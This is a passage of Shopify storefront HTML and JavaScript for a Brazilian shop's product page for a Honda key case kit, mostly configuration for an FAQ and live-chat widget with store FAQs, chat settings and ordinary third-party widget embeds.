rastrear.&nbsp;</p>","originalQuestion":"🛒 Track my order","originalAnswer":"<p>You can track your order using the tracking number provided in your shipping confirmation email. Click on <a href=\"#chatty-tracking\">Track</a> navigation&nbsp;</p>"},"76efd3d9-311a-4e0e-a0de-55ac9a33a8e2":{"questionId":"76efd3d9-311a-4e0e-a0de-55ac9a33a8e2","question":"🚚 Quanto tempo demora a entrega?","answer":"<p>As informações de modalidade de frete e prazo de entrega são informados no momento da compra (checkout) após informar o seu CEP.</p>","originalQuestion":"🚚 How long does delivery take?","originalAnswer":"<p>Typically, it takes 3-5 business days to receive your order. We’re doing our best to deliver it promptly for you.</p>"},"5b449f38-9e9d-4ef4-986f-b0d94d3f2463":{"questionId":"5b449f38-9e9d-4ef4-986f-b0d94d3f2463","question":"🔁 Política de devolução","answer":"<p>Confira nossa termos de serviço e garantia <a rel=\"noopener noreferrer\" href=\"https:///pages/garantia\">aqui</a>.</p>","originalQuestion":"🔁 Return policy","originalAnswer":"<p>Please check our return/refund/exchange policy <a href=\"https://{{shopifyDomain}}/policies/refund-policy\">here</a>.</p>"}},"Campaign":{},"FAQs":{"wbPKLRT56yXvPIaE7lu0":{"questions":[{"title":"Orçamento","question":"Orçamento","answer":"<p style=\"font-family: Inter;\">Caso você esteja procurando um produto pelo Nome ou através de seu Part Number e não encontrou na loja, podemos consultar disponibilidade do item que você precisa, utilize nosso canal de atendimento para suporte.</p>","featured":true,"published":true,"index":1,"defaultCategoryId":1,"defaultQuestionId":1,"questionId":"p5l4Ams9RBx0NB8DkQLQ","createdAt":"2025-03-26T21:24:18.306Z","categoryId":"wbPKLRT56yXvPIaE7lu0","updatedAt":"2025-03-26T21:46:52.670Z","isOutOfDate":true,"originalQuestion":"Orçamento","originalAnswer":"<p style=\"font-family: Inter;\">Caso você esteja procurando um produto pelo Nome ou através de seu Part Number e não encontrou na loja, podemos consultar disponibilidade do item que você precisa, utilize nosso canal de atendimento para suporte.</p>"},{"title":"How to track my order?","question":"How to track my order?","answer":"<p>Please track your order at our Tracking page <a href=\"https://17track.net/en\" rel=\"noopener noreferrer\" target=\"_blank\">https://17track.net/en</a></p>","featured":true,"published":false,"index":2,"defaultCategoryId":1,"defaultQuestionId":2,"questionId":"vywhiYMyZjDU65TW3vpa","createdAt":"2025-03-26T21:24:18.306Z","categoryId":"wbPKLRT56yXvPIaE7lu0","updatedAt":"2025-03-26T21:24:18.934Z","isOutOfDate":false,"originalQuestion":"How to track my order?","originalAnswer":"<p>Please track your order at our Tracking page <a href=\"https://17track.net/en\" rel=\"noopener noreferrer\" target=\"_blank\">https://17track.net/en</a></p>"},{"title":"Do you ship internationally?","question":"Do you ship internationally?","answer":"<p>Yes, we do ship internationally. The shipping fee may vary depending on your location.</p>","featured":true,"published":false,"index":3,"defaultCategoryId":1,"defaultQuestionId":3,"questionId":"K0jUbsLjUpmq8iSkZHgG","createdAt":"2025-03-26T21:24:18.306Z","categoryId":"wbPKLRT56yXvPIaE7lu0","updatedAt":"2025-03-26T21:24:18.934Z","isOutOfDate":false,"originalQuestion":"Do you ship internationally?","originalAnswer":"<p>Yes, we do ship internationally. The shipping fee may vary depending on your location.</p>"}],"categoryId":"wbPKLRT56yXvPIaE7lu0","featured":true,"position":1,"icon":"cart","published":true,"isOutOfDate":false,"question":"Orçamento","originalQuestion":"Orçamento"},"WkjbaB0nF4ZhDnUg6Jm9":{"questions":[{"title":"What is your return policy?","question":"What is your return policy?","answer":"<p>Please check our return/refund/exchange policy <a href=\"https://encomendacerta-com.myshopify.com/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p>","featured":true,"published":true,"index":1,"defaultCategoryId":2,"defaultQuestionId":5,"questionId":"Ig7vJ1gi7rVJHEFPudK0","createdAt":"2025-03-26T21:24:18.306Z","categoryId":"WkjbaB0nF4ZhDnUg6Jm9","updatedAt":"2025-03-26T21:24:18.934Z","isOutOfDate":false,"originalQuestion":"What is your return policy?","originalAnswer":"<p>Please check our return/refund/exchange policy <a href=\"https://encomendacerta-com.myshopify.com/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p>"},{"title":"Can I exchange an item?","question":"Can I exchange an item?","answer":"<p>You can exchange an item with a higher-price item or the same item with a different size. See detailed policy <a href=\"https://encomendacerta-com.myshopify.com/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p>","featured":true,"published":true,"index":2,"defaultCategoryId":2,"defaultQuestionId":6,"questionId":"4h10XogCmEnhEjP3MQ9n","createdAt":"2025-03-26T21:24:18.306Z","categoryId":"WkjbaB0nF4ZhDnUg6Jm9","updatedAt":"2025-03-26T21:24:18.934Z","isOutOfDate":false,"originalQuestion":"Can I exchange an item?","originalAnswer":"<p>You can exchange an item with a higher-price item or the same item with a different size. See detailed policy <a href=\"https://encomendacerta-com.myshopify.com/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p>"}],"categoryId":"WkjbaB0nF4ZhDnUg6Jm9","featured":true,"position":2,"icon":"exchange","published":true,"isOutOfDate":false,"question":"Troca e devolução","originalQuestion":"Troca e devolução"}}} || {};

      window.AVADA_FAQ = {
        campaigns: null || [],
        questions: [{"defaultCategoryId":2,"defaultQuestionId":6,"question":"Can I exchange an item?","answer":"<p>You can exchange an item with a higher-price item or the same item with a different size. See detailed policy <a href=\"https://encomendacerta-com.myshopify.com/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p>","featured":true,"published":true,"createdAt":"2025-03-26T21:24:18.306Z","categoryId":"WkjbaB0nF4ZhDnUg6Jm9","updatedAt":"2025-03-26T21:24:18.934Z","questionId":"4h10XogCmEnhEjP3MQ9n"},{"defaultCategoryId":2,"defaultQuestionId":5,"question":"What is your return policy?","answer":"<p>Please check our return/refund/exchange policy <a href=\"https://encomendacerta-com.myshopify.com/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p>","featured":true,"published":true,"createdAt":"2025-03-26T21:24:18.306Z","categoryId":"WkjbaB0nF4ZhDnUg6Jm9","updatedAt":"2025-03-26T21:24:18.934Z","questionId":"Ig7vJ1gi7rVJHEFPudK0"},{"defaultCategoryId":1,"defaultQuestionId":3,"question":"Do you ship internationally?","answer":"<p>Yes, we do ship internationally. The shipping fee may vary depending on your location.</p>","featured":true,"published":false,"createdAt":"2025-03-26T21:24:18.306Z","categoryId":"wbPKLRT56yXvPIaE7lu0","updatedAt":"2025-03-26T21:24:18.934Z","questionId":"K0jUbsLjUpmq8iSkZHgG"},{"defaultCategoryId":1,"defaultQuestionId":1,"featured":true,"published":true,"createdAt":"2025-03-26T21:24:18.306Z","categoryId":"wbPKLRT56yXvPIaE7lu0","question":"Orçamento","answer":"<p style=\"font-family: Inter;\">Caso você esteja procurando um produto pelo Nome ou através de seu Part Number e não encontrou na loja, podemos consultar disponibilidade do item que você precisa, utilize nosso canal de atendimento para suporte.</p>","updatedAt":"2025-09-27T00:08:11.492Z","questionId":"p5l4Ams9RBx0NB8DkQLQ"},{"defaultCategoryId":1,"defaultQuestionId":2,"question":"How to track my order?","answer":"<p>Please track your order at our Tracking page <a href=\"https://17track.net/en\" rel=\"noopener noreferrer\" target=\"_blank\">https://17track.net/en</a></p>","featured":true,"published":false,"createdAt":"2025-03-26T21:24:18.306Z","categoryId":"wbPKLRT56yXvPIaE7lu0","updatedAt":"2025-03-26T21:24:18.934Z","questionId":"vywhiYMyZjDU65TW3vpa"}] || [],
        categories: [{"defaultCategoryId":1,"index":1,"position":1,"featured":true,"published":true,"createdAt":"2025-03-26T21:24:18.305Z","question":"Orçamento","categoryId":"wbPKLRT56yXvPIaE7lu0","questions":[{"title":"Orçamento","question":"How long will it take to receive my order?","answer":"<p>Typically, it takes 3-5 business days to receive your order. We’re doing our best to deliver it promptly for you.</p>","featured":true,"published":true,"index":1,"defaultCategoryId":1,"defaultQuestionId":1,"questionId":"p5l4Ams9RBx0NB8DkQLQ"},{"title":"How to track my order?","question":"How to track my order?","answer":"<p>Please track your order at our Tracking page <a href=\"https://17track.net/en\" rel=\"noopener noreferrer\" target=\"_blank\">https://17track.net/en</a></p>","featured":true,"published":false,"index":2,"defaultCategoryId":1,"defaultQuestionId":2,"questionId":"vywhiYMyZjDU65TW3vpa"},{"title":"Do you ship internationally?","question":"Do you ship internationally?","answer":"<p>Yes, we do ship internationally. The shipping fee may vary depending on your location.</p>","featured":true,"published":false,"index":3,"defaultCategoryId":1,"defaultQuestionId":3,"questionId":"K0jUbsLjUpmq8iSkZHgG"}],"icon":"cart","updatedAt":"2025-09-27T00:34:44.314Z"},{"defaultCategoryId":2,"position":2,"index":1,"featured":true,"published":true,"icon":"exchange","createdAt":"2025-03-26T21:24:18.305Z","questions":[{"title":"What is your return policy?","question":"What is your return policy?","answer":"<p>Please check our return/refund/exchange policy <a href=\"https://{{shopifyDomain}}/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p>","featured":true,"published":true,"index":1,"defaultCategoryId":2,"defaultQuestionId":5,"questionId":"Ig7vJ1gi7rVJHEFPudK0"},{"title":"Can I exchange an item?","question":"Can I exchange an item?","answer":"<p>You can exchange an item with a higher-price item or the same item with a different size. See detailed policy <a href=\"https://{{shopifyDomain}}/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p>","featured":true,"published":true,"index":2,"defaultCategoryId":2,"defaultQuestionId":6,"questionId":"4h10XogCmEnhEjP3MQ9n"}],"question":"Troca e devolução","updatedAt":"2025-09-27T00:34:10.475Z","categoryId":"WkjbaB0nF4ZhDnUg6Jm9"}] || [],
        translation: translation,
        widgetSetting: {"holidays":[],"actionColor":"#303030","appCss":"","backBtnLabel":"Back","breakTimes":[{"startTimeBreak":"12:00","endTimeBreak":"13:00"}],"isShowFirstReply":true,"onlineMessage":"Hi there 👋. Thank you for reaching out. We'll be with you in a moment","offlineMessage":"Hi 👋, we are currently offline. We will respond as soon as possible during our next business hours.","brandColor":"#D1D5D6","floatBtnLabel":"Chat with us","floatBtnLauncher":"icon-only","floatBtnLabelColor":"#FFFFFF","floatBtnSize":"55px","hideOnMobile":false,"isCustom":true,"textColor":"#303030","btnPopupColor":"#303030","gradientColorOne":"#D1D5D6","gradientColorSecond":"#F2F6F7","welcomeText":"Hi 👋","description":"How can we help you?","icon":"chatty","customCss":"","urlStoreAvatar":"","defaultContactMethod":"whatsApp","contactMethod":{"whatsApp":{"active":false,"value":"","title":"WhatsApp"},"messenger":{"active":false,"value":"","title":"Messenger"},"phoneCall":{"active":false,"value":"","title":"Phone Call"},"email":{"active":true,"value":"encomendacerta@live.com","title":"Email"},"instagram":{"active":false,"value":"","title":"Instagram"},"telegram":{"active":false,"value":"","title":"Telegram"},"skype":{"active":false,"value":"","title":"Skype"},"line":{"active":false,"value":"","title":"Line"},"zalo":{"active":false,"value":"","title":"Zalo"},"sms":{"active":false,"value":"","title":"SMS"},"tiktok":{"active":false,"value":"","title":"TikTok"}},"newsletterPopupSettings":{"title":"Don't miss out 👋","teaserMessage":"Don't miss out 👋\nDiscover your special offer waiting just for you!","invitationMessage":"Don't miss out 👋\nDiscover your special offer waiting just for you!","welcomeMessage":"Subscribe to get hot deals, exclusive updates and rewards.","successMessage":"Thank you for subscribing! Check your inbox and stay tuned for the latest news and exclusive offers.","introduction":"Subscribe now to get your offer!","formFields":["email"],"discount":null,"statusTeaser":true,"isEnableMarketingOptIn":false},"isEnableDisclaimerConsent":true,"privacyUrl":"","isOrderTracking":true,"isFeaturedArticles":true,"isCategory":false,"isEnableNewsletterPopup":false,"isEnableQuickReplies":false,"isRedirectUrl":"custom","redirectUrl":"https://t.17track.net/en#nums=","theme":"cloud","contentTextFont":"Inter","headingTextFont":"Inter","typeWorking":"all_day","customTime":{"monday":{"label":"Monday","isSelect":true,"timeStart":"09:00","timeEnd":"17:00"},"tuesday":{"label":"Tuesday","isSelect":true,"timeStart":"09:00","timeEnd":"17:00"},"wednesday":{"label":"Wednesday","isSelect":true,"timeStart":"09:00","timeEnd":"17:00"},"thursday":{"label":"Thursday","isSelect":true,"timeStart":"09:00","timeEnd":"17:00"},"friday":{"label":"Friday","isSelect":true,"timeStart":"09:00","timeEnd":"17:00"},"saturday":{"label":"Saturday","isSelect":false,"timeStart":"09:00","timeEnd":"17:00"},"sunday":{"label":"Sunday","isSelect":false,"timeStart":"09:00","timeEnd":"17:00"}},"onlineStatus":"We are online","offlineStatus":"Usually reply in a few minutes","isShowBreakTime":false,"startTimeBreak":"12:00","endTimeBreak":"13:00","isShowHoliday":false,"showNavigation":false,"coverageRatio":"90","isEnableShortcut":true,"colorMode":"light_mode","isGradient":false,"isEnableFollowUpEmail":false,"displayDevices":"all","displayPages":{"values":[],"type":"all"},"isShowNamePreChat":false,"brandingRemoval":false,"preChatFields":["email"],"inboxSettings":{"messagePreference":"sendOnEnter","isAutoAssignment":false,"isAssignSequentially":false},"logoHeader":null,"onAutoResolve":false,"timeAutoResolve":"60","typeAutoResolve":"minute","resolvedAlert":"This chat was closed due to inactivity. Feel free to send a message to reopen it - we're here to help!","preChatCustomerChatAs":"guest","optionOnline":"during_hours","isShowMemberAvatar":false,"shopName":"ENCOMENDA CERTA","isLiveChat":true,"isEnableWelcomePopup":false,"isContactUs":false,"createdAt":"2025-03-26T21:24:18.783Z","orderContactMethod":["email"],"timeZone":"America/Sao_Paulo","id":"J9UmgjiPw7RiiRGH8GfC","isEnableAIAssistant":true,"isEnableChatFocus":false,"isEnableCustomZalo":false,"afterNumberMessages":3,"cartBoosterPopupSettings":{"title":"Cart Booster","teaserMessage":"Oops, you left something behind! Want to complete your order?","statusTeaser":true},"dateFormat":"DD/MM/YYYY","optionFormDelay":"messages","isBlocked":false,"welcomePopupSetting":{"audience":["all"],"title":"Hi there 👋","teaserMessage":"Hi there 👋\nHow can we help?","onlineMessage":"Hi there 👋\nHow can we help?","offlineMessage":"Hi there 👋\nHow can we help?","useOfflineMessage":false,"backgroundColor":"#FFFFFF","textColor":"#000000","showOnDesktop":true,"showOnMobile":true,"titleTextFont":"Inter","messageTextFont":"Inter","displayTimeShowWelcome":"all_time","statusTeaser":true,"device":["all"],"advancedSettings":{"trigger":{"type":"after_time","value":5},"display":{"type":"custom","value":8}},"welcomeMessage":"Hi there 👋\nHow can we help?"},"preChatDescription":"Please enter your contact information so we can keep you updated with our replies","productPopupSettings":{"content":"You might like this product!","productsList":[{"id":1,"img":"https://teak-furniture-singapore.com/cdn/shop/products/BenjaminBookcase9_695x717.jpg?v=1668932554","name":"Benjamin Bookcase","price":"$100.00","onlineStoreUrl":"#"}],"statusTeaser":true},"channels":[],"teamSize":"","isEnableCustomPhone":false,"quickReplySettings":{"suggestionFAQs":[{"questionId":"c5c283e5-c811-4c94-bdcb-925c9d18ef25","question":"🛒 Track my order","answer":"<p>You can track your order using the tracking number provided in your shipping confirmation email. Click on <a href=\"#chatty-tracking\">Track</a> navigation&nbsp;</p>"},{"questionId":"76efd3d9-311a-4e0e-a0de-55ac9a33a8e2","question":"🚚 How long does delivery take?","answer":"<p>Typically, it takes 3-5 business days to receive your order. We’re doing our best to deliver it promptly for you.</p>"},{"questionId":"5b449f38-9e9d-4ef4-986f-b0d94d3f2463","question":"🔁 Return policy","answer":"<p>Please check our return/refund/exchange policy <a href=\"https://{{shopifyDomain}}/policies/refund-policy\">here</a>.</p>"}]},"afterFormDelay":0,"aiAssistantSettings":{"welcomeMessage":"Hello 👋 I'm Chatty AI assistant, here to help you find what you're looking for. How can I help you?","topics":[],"enabledFaqs":false,"enabledProducts":false,"enableMultiCurrency":true,"aiBackup":"allow_offline_hour","channels":["online store"],"botAvatar":"AVATAR_ICON_1","botAvatarUrl":"","botName":"iaCERTA","customInstruction":"","hasInstruction":false,"hasTested":false,"industry":"","isShowContactForm":false,"supportEmails":"","enableAfterSalesSupport":"inactive","enableOrderTracking":"active","enableHumanAgentRequest":"active","aiAssistantMode":"always","labelResolved":"That’s helpful","labelTransfer":"Talk to a person","onlineMessage":"Let us connect you with one of our support team members who can assist you further. Alternatively, you can also email us at {{storeEmail}} for assistance","offlineMessage":"Our support team is currently unavailable. Please email us at {{storeEmail}}, and we'll get back to you as soon as possible.","isAskMore":true,"questionMore":"While waiting for us, can you share more details about the situation? It’ll help our teammates get an answer faster and we may find more information for you.","assigneeId":"","responseLength":"Clear, focused responses that include all necessary context and details"},"floatBtnPosition":"bottom_left","disclaimerConsent":"<p>By sending us a message, you agree to our <a href=\"https://encomendacerta.com/policies/privacy-policy\" rel=\"noopener noreferrer\">privacy policy</a>.</p>"} || {},
        faqPageSetting: {"headerColor":"#181A1B","descriptionColor":"#A8A8A8","categoryColor":"#3B3B3B","questionTextColor":"#303030","questionBackgroundColor":"#F6F6F6","answerTextColor":"#616161","answerBackgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bodyTextColor":"#303030BF","buttonBackgroundColor":"#3B3B3B","backgroundPage":"#FFFFFF","faqPageCustomCss":"","subtitleColor":"#616161","theme":"light-faq-page","opacity":8,"enabledBanner":false,"bannerType":"color","bannerColor":"#616161cc","bannerImage":"","contactUs":{"header":"Not finding what you are looking for?","action":"chatbox","display":false,"description":"Chat with us or send us an email"},"brandingRemoval":false,"customUrl":"faqs","isBlocked":false,"description":"Tem alguma dúvida? Estamos aqui para responder!","header":"FAQ's","layout":"page","id":"BzDvTSiZNrV8sHErciPO"} || {},
        isApiMetafield: false,
        notificationSettings: false || {}
      };
    }

    if (!window.AVADA_APP_FAQS_STATUS) {
      window.AVADA_APP_FAQS_STATUS = {"websiteId":"hsxhhns1tzngcjvynm4u","shopId":"8vfVAHRNi5c0Dga3vF2L","enableChatbox":false,"chattySat":""} || {};
    }

    if (!window.AVADA_APP_FAQS_SHOP) {window.AVADA_APP_FAQS_SHOP = {
        name: decodeHTMLEntities("ENCOMENDA CERTA"),
        logo:""};
    }

    if (!window.AVADA_APP_FAQS_CUSTOMER) {
      window.AVADA_APP_FAQS_CUSTOMER = {
        id: null,
        name: null,
        email: null,
        phone: null,
        current_location: null,
        orders_count: null,
        first_name: null,
        last_name: null,
        total_spent: "",
        tags: null,
        accepts_marketing: null,
      };
    }

    if (!window.AVADA_APP_FAQS_PRODUCT) {
      window.AVADA_APP_FAQS_PRODUCT = {
        compare_at_price: 6421,
        price: "R$ 54,21",
        title: "Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit",
        image: "\/\/encomendacerta.com\/cdn\/shop\/products\/foto06_31e39d89-66c1-4f0a-a916-b49ae944ad89.jpg?v=1571609073",
        id: 9942898635,
      };
    }

    if (!window.AVADA_APP_FAQS_REQUEST) {
      window.AVADA_APP_FAQS_REQUEST = {
        design_mode: false,
        host: "encomendacerta.com",
        locale: {"shop_locale":{"locale":"pt-BR","enabled":true,"primary":true,"published":true}},
        origin: "https:\/\/encomendacerta.com",
        page_type: "product",
        path: "\/products\/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv",
        visual_preview_mode: false,
      };
    }
  } catch (e) {
    console.error('Error assigning variables', e);
  }

  function decodeHTMLEntities(message) {
    if (!message) return '';
    const textArea = document.createElement('textarea');
    textArea.innerHTML = message;
    return textArea.value;
  }
</script>


</div><div id="shopify-block-AdUUrdHJsTmYzMEJxZ__1551801274261955848" class="shopify-block shopify-app-block"><script>
    console.log('Getbutton.io (2.0 block) v2.0')
</script>









<script defer src="https://getbutton.io/shopify/widget/19407495.js?v=23995538&shop=encomendacerta-com.myshopify.com" type="text/javascript" data-app-embeds="getbutton"></script>




</div><div id="shopify-block-ASGZaTEJsUTNiakVtc__7465990195487237579" class="shopify-block shopify-app-block"><div class="ea-sticky-cart" id="ea-sticky-cart-root" ></div>

<script>
  setTimeout(() => {
    const EADivToMove = document.getElementById('ea-sticky-cart-root');
    // Append it to the body (moves it to the end)
    document.body.appendChild(EADivToMove);
  }, 150);  
</script>


</div></body>
</html>
